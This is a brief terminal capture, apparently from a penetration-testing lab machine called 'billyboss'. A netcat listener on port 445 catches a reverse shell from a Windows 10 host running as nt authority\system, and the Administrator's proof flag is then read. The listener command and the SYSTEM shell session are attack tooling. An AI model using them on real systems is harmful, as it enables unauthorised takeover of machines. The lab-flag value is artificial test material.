 kali@kali ~/../../billyboss sudo rlwrap nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.227.61] 51748
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
749bb68aa0d460b09dcf9823446e492c
C:\Windows\system32>hostname
hostname
billyboss
C:\Windows\system32>